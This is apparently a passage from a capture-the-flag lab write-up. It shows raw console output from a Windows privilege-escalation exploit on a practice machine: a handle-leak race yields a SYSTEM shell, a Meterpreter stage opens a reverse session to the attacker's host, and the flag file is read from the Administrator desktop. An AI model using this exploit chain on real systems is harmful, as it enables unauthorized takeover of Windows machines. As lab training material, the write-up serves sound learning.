 [>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
vRAnPqNRRkJq4K2wEbupchd5mQVGnlBg
[+] Executed on target machine.
[*] Sending stage (177734 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.6:999 -> 10.10.10.8:49166) at 2025-07-30 11:46:59 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\iRwqmTfKjxUd.ps1
meterpreter > shell
Process 1868 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>cd c:\users\administrator
cd c:\users\administrator
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EE82-226D
 Directory of c:\Users\Administrator\Desktop
18/03/2017  03:14 ��    <DIR>          .
18/03/2017  03:14 ��    <DIR>          ..
07/08/2025  02:58 ��                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5.654.859.776 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
109a117b89b316614742c21782d3c8e6